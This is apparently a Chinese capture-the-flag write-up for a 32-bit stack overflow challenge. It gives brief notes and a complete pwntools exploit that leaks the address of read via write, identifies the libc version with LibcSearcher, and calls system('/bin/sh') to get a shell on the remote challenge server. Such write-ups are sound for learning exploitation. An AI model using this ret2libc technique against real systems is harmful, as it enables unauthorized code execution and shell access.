
这题简单,但是libcsearcher匹配libc版本倒是崴着一下,换了好几个函数,版本都不对,后来碰巧改了第一次泄露的返回地址为vuln函数,再用read来泄露,就莫名其妙的匹配上了。

check

main里面调用vuln

直接溢出
exp:
from pwn import *
from LibcSearcher import*
p=remote('node4.buuoj.cn',25707)
#p=process('./pwn')
elf=ELF('./pwn')
context.log_level='debug'
read_got=elf.got['read']
write_plt=elf.plt['write']
vuln=0x80484D6
payload='a'*(0x6c+4)+p32(write_plt)+p32(vuln)+p32(1)+p32(read_got)+p32(0x4)
p.recvuntil('\n')
p.sendline(payload)
read_addr = u32(p.recv(4))
print(hex(read_addr))
#libc=LibcSearcher('setbuf',0xf7e40490)
libc=LibcSearcher('read',read_addr)
libc_base=read_addr-libc.dump('read')
system=libc_base+libc.dump('system')
sh=libc_base+libc.dump('str_bin_sh')
payload1='a'*(0x6c+4)+p32(system)+p32(0)+p32(sh)
p.sendline(payload1)
p.interactive()
友情提示: